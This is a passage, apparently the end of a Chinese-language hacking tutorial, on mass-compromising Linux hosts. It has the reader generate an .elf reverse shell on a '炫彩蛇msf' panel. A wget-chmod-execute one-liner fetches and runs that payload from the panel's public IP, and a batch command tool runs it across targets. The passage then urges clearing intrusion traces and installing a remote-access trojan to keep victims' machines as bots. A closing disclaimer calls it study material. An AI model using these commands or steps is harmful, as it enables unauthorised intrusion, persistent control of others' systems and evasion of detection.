





然后在炫彩蛇msf上生成个.elf反弹shell文件,另存为保存在自己电脑上,然后上传在炫彩蛇msf的文件列表

上传成功后,使用它的一句话下载功能,生成个linux 下载并执行命令,比如这样:wget -O 反弹shell.elf --no-check-certificate https://炫彩蛇msf公网ip地址:炫彩蛇登录的端口/api/v1/d/?en=q93zQFtVZBz6%2BjdUVQb7AA%3D%3D && chmod 755 反弹shell.elf && ./反弹shell.elf 这样的命令,然后使用本工具批量命令执行

要注意的是它只会下载并执行在root目录下,我们可以在命令前面加个 cd /根目录 && 命令;比如我要在etc目录中下载并执行 可以使用这个命令:cd /etc && wget -O 反弹shell.elf --no-check-certificate https://炫彩蛇msf公网ip地址:炫彩蛇登录的端口/api/v1/d/?en=q93zQFtVZBz6%2BjdUVQb7AA%3D%3D && chmod 755 反弹shell.elf && ./反弹shell.elf

这样就可以在其他根目录中下载并执行,上线炫彩蛇msf后我们就可以更好的进行渗透了

记住还要清除自己的入侵痕迹,不然一些细心的人就很有可能发现了,清理的方法有很多,这边就不写了,可以自行搜索一下

提醒一下,炫彩蛇msf这个反弹shell并不是持久控制的到一定时间它会自己掉线,.elf反弹shell文件也不会自己删除,所以在上线炫彩蛇msf后,我们就必须做好权限维持,再找个正经一点的linux远控

生成个远控木马,再用炫彩蛇msf上传再控制终端并执行上传文件,这样就又上线到我们自己准备的Linux远控上持久控制了,让对方的主机变成我们的肉鸡

好了,后面的就可以自己慢慢摸索了。

如果工具有bug的话可以留言和私信我,这个工具以后还会持续更新的

免责声明

本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本平台和发布者不为此承担任何责任。

_%E5%89%AF%E6%9C%AC-fmez.png?width=400)